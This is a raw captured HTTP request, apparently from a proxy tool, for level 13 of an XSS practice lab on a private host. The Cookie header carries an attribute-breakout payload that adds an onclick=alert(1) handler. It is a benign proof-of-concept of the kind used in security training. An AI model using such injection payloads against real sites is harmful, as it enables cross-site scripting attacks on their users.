 1 GET /xss/level13.php?keyword=good%20job! HTTP/1.1
2 Host: 192.168.127.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.127.1/xss/level12.php?keyword=good%20job!
8 Connection: close
9 Cookie: user=" type="text" onclick=alert(1) //
0 Upgrade-Insecure-Requests: 1
1
2